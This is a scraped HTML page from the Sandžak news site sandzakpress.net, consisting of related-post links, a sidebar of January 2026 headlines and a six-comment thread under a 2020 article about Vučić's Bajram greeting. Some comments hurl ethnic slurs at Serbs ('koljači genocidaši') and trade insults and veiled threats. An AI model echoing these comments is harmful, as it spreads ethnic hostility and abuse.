                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>6 KOMENTARI</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-350658">
                                <article>
                                    <footer>
							            <img alt='Turcin' src='https://secure.gravatar.com/avatar/67022c4ca22c2be0c3215f1a23249b6d?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/67022c4ca22c2be0c3215f1a23249b6d?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Turcin</cite>

                                        <a class="comment-link" href="#comment-350658">
                                            <time pubdate="1596308338">
									            1. Augusta 2020.									            At									            20:58                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Ljudi moji dosta vise mrznje.Cestito je i hvala mu.Idemo dalje u buducnost.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350658">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350658" data-commentid="350658" data-postid="242029" data-belowelement="comment-350658" data-respondelement="respond" data-replyto="Odgovor na Turcin" aria-label="Odgovor na Turcin">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350648">
                                <article>
                                    <footer>
							            <img alt='Savest' src='https://secure.gravatar.com/avatar/37d2e1f8c6bc5d2e732f84ae2ebd2545?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/37d2e1f8c6bc5d2e732f84ae2ebd2545?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Savest</cite>

                                        <a class="comment-link" href="#comment-350648">
                                            <time pubdate="1596288241">
									            1. Augusta 2020.									            At									            15:24                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Lanetulahi alejhi<br />
Dawude samo pravo realni je nerealan</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350648">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350648" data-commentid="350648" data-postid="242029" data-belowelement="comment-350648" data-respondelement="respond" data-replyto="Odgovor na Savest" aria-label="Odgovor na Savest">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350614">
                                <article>
                                    <footer>
							            <img alt='D A W U D.' src='https://secure.gravatar.com/avatar/8363da023be2a3df375f0dadfcf27799?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8363da023be2a3df375f0dadfcf27799?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>D A W U D.</cite>

                                        <a class="comment-link" href="#comment-350614">
                                            <time pubdate="1596192287">
									            31. Jula 2020.									            At									            12:44                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Vučiću mi braća nemožemo nikada biti. Vi ste zlotvori koljači genocidaši i sve najgore što postoi na svjetu to ste vi!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350614">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350614" data-commentid="350614" data-postid="242029" data-belowelement="comment-350614" data-respondelement="respond" data-replyto="Odgovor na D A W U D." aria-label="Odgovor na D A W U D.">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-350623">
                                <article>
                                    <footer>
							            <img alt='Realni' src='https://secure.gravatar.com/avatar/e0bc5d6fcac0fabd61a7688e2ed73141?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e0bc5d6fcac0fabd61a7688e2ed73141?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Realni</cite>

                                        <a class="comment-link" href="#comment-350623">
                                            <time pubdate="1596214012">
									            31. Jula 2020.									            At									            18:46                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Dawud, sijaču mrznje, neće ti ovakve gnusne konstatacije proći nekaznjeno! Sram te bilo nista robo i nitkovu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350623">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350623" data-commentid="350623" data-postid="242029" data-belowelement="comment-350623" data-respondelement="respond" data-replyto="Odgovor na Realni" aria-label="Odgovor na Realni">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-350625">
                                <article>
                                    <footer>
							            <img alt='Bosnjak' src='https://secure.gravatar.com/avatar/7435f044f85ac5af2254783634ad4cf3?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/7435f044f85ac5af2254783634ad4cf3?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Bosnjak</cite>

                                        <a class="comment-link" href="#comment-350625">
                                            <time pubdate="1596216906">
									            31. Jula 2020.									            At									            19:35                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>8.372<br />
MARS</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350625">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350636">
                                <article>
                                    <footer>
							            <img alt='D A W U D.' src='https://secure.gravatar.com/avatar/8363da023be2a3df375f0dadfcf27799?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8363da023be2a3df375f0dadfcf27799?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>D A W U D.</cite>

                                        <a class="comment-link" href="#comment-350636">
                                            <time pubdate="1596251981">
									            1. Augusta 2020.									            At									            05:19                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Smradu realni dođi dame kazbiš, niko nas više nemože kažnjavat ta su vremena prošla. Jedino se Allaha boumo i višw nikoga!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350636">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='242029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5dfaf7212e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-242029","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" class="td-image-wrap " title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak">Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:06:33+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" class="td-image-wrap " title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom">Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:01:13+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:07:11+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:55:45+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini">Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T17:32:18+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
